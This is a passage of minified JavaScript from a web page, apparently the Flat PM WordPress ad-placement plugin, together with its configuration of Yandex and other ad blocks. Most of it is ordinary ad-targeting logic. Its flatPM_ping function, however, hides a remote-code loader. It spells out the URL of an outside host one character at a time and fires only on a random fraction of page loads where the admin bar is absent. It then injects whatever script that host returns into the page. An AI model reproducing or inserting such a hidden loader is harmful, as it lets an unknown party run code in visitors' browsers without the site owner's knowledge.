Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"35","px_s":"seconds"}},"ID":"6536","html":[{"fst":"<!-- Yandex.RTB R-A-505881-2 -->\n<div id=\"yandex_rtb_R-A-505881-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-2\",\n                renderTo: \"yandex_rtb_R-A-505881-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"6538","html":[{"fst":"<div data-la-block=\"515a1cb3-c893-4acb-8e98-5b761478b68c\"><\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"6539","html":[{"fst":"<div data-la-block=\"5b052d24-c495-4169-bc6d-df51fe04921a\"><\/div>\n","snd":"<div data-la-block=\"300be4d4-854b-4674-9cb0-6ed94d64358b\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"6540","html":[{"fst":"<div data-widget=\"D0hg_2iIIzepe07Z\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"D0hg_2iIIzepe07Z\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5528, count: 0});<\/script>","snd":"<div data-la-block=\"d3be683f-ac66-422e-a1b7-2a40c2ffe3b2\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"6541","html":[{"fst":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","snd":"<div data-la-block=\"ac432dab-0c97-4ef2-ba56-21910b3f4eb7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"h2","search_all":"false"}},"ID":"6542","html":[{"fst":"<!-- Yandex.RTB R-A-505881-6 -->\n<div id=\"yandex_rtb_R-A-505881-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-6\",\n                renderTo: \"yandex_rtb_R-A-505881-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"21cb7004-319c-4cdf-aa95-ffcbf8a7593d\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6543","html":[{"fst":"<!-- Yandex.RTB R-A-505881-7 -->\n<div id=\"yandex_rtb_R-A-505881-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-7\",\n                renderTo: \"yandex_rtb_R-A-505881-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<div data-la-block=\"5cf43265-c9ff-43bc-8a94-89b6a2c4be1d\"><\/div>\n","snd":"<div data-la-block=\"30e0b738-db69-4268-8644-3982b6964396\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6546","html":[{"fst":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","snd":"<div data-la-block=\"3dff8104-878e-46c7-8003-7feaaa118e27\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6547","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 